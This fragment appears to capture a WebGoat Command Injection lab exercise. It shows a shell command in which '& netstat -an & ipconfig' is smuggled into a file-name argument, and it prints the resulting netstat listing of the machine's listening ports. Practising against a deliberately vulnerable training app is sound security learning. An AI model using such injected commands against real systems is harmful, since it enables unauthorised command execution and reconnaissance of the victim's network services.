 ExecResults for '[/bin/sh, -c, cat "/root/.extract/webapps/WebGoat
/plugin_extracted/plugin/CommandInjection/resources/BackDoors.html "&
netstat -an & ipconfig""]'
Output...
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:9392 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:38084 127.0.0.1:8080 ESTABLISHED
tcp6 0 0 :::5001 :::* LISTEN
tcp6 0 0 :::111 :::* LISTEN
tcp6 0 0 :::8080 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 127.0.0.1:8080 127.0.0.1:38076 TIME_WAIT
tcp6 0 0 127.0.0.1:8080 127.0.0.1:38084 ESTABLISHED